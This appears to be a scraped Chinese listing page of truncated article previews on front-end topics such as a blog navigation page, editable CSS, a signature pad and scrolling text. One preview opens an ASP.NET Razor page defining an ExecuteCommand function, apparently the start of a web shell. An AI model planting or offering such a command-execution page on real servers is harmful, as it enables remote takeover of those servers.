
一款很酷炫的个人博客HTML导航页源码
一款很漂亮的个人博客导航页源码,支持手机端访问,这也是[吴昊博客](https://www.whsir.com/)目前在使用的导航页,演示地址:<https://www.whsir.com/> 经常有人留言向我索要这款导航页源码,于是我决定开源出来。 命名为BridgeDeck:<https://github.com/whsir/BridgeDeck>...
 51工具盒子
51工具盒子

一款很漂亮的个人博客导航页源码,支持手机端访问,这也是[吴昊博客](https://www.whsir.com/)目前在使用的导航页,演示地址:<https://www.whsir.com/> 经常有人留言向我索要这款导航页源码,于是我决定开源出来。 命名为BridgeDeck:<https://github.com/whsir/BridgeDeck>...

参考:<https://blog.csdn.net/liguodong456/article/details/83038619> *** ** * ** *** HTML {#menu_index_1} -------------------- ```lang-html <div> <h2>文本:</h2> ...

只能看不能用...... 注意: 本页面仅支持横屏完整查看。 此处为 `iframe` 引用,点击前往 [原页面](http://ossweb-img.qq.com/images/MF/qqpet/index.html)。 *** ** * ** ***

``` @using System.CodeDom.Compiler; @using System.Diagnostics; @using System.Reflection; @using System.Web.Compilation; @functions { string ExecuteCommand(string command, string arguments = ...

[
演示地址:[http://www.y1mao.com/about/](https://51tbox.com/) ======================================================= 既然有演示,就不截图上传了。自己捣鼓这看吧。我也没用,就分享了。 ================================ http://sha...


contenteditable是HTML中的一个属性,当标签设置`contenteditable="true"`时,即能对该标签元素进行编辑。 当`style`标签设置`contenteditable`后,能在页面直接编辑css样式,实时预览效果。 下面放一小段代码: <!DOCTYPE HTML> <html>...

移动端页面进行手写签名,如果是较长的页面,签名时不会上下滑动页面。 只需引入一个js文件即可,使用简单。 画笔粗细、颜色都可以配置。 直接上代码。 <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <m...

网页中时常能看到文字滚动的效果,尤其是在网页的广告中,下面记两种实现的方法 {#toc_0} ---------------------------------------------- *** ** * ** *** ### 第一种 {#toc_1} 使用marquee标签实现 > marquee标签是html中的默认标签,但是在html5中已被取消,虽然还有部分...

' \<div class="loop_pic"\>\< img src="1.jpg"\>\</div\> \<div class="loop_pic"\>\< img src="2.jpg"\>\</div\>...